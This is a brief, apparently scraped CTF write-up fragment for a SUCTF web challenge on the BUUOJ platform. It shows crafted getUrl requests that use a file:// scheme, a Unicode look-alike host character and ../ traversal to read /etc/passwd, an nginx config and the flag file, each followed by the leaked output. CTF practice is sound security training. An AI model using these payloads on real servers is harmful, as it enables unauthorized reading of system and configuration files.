 d347dac6-0778-412b-8eee-004385ce395e.node3.buuoj.cn/getUrl?url=file://suctf.cℂ/../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false nginx:x:101:102:nginx user,,,:/nonexistent:/bin/false
d347dac6-0778-412b-8eee-004385ce395e.node3.buuoj.cn/getUrl?url=file://suctf.cℂ/../../../../../../usr/local/nginx/conf/nginx.conf
server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass unix:///tmp/uwsgi.sock; } location /static { alias /app/static; } # location /flag { # alias /usr/fffffflag; # } }
d347dac6-0778-412b-8eee-004385ce395e.node3.buuoj.cn/getUrl?url=file://suctf.cℂ/../../../../../../usr/fffffflag
flag{9a3389e7 bf4b82}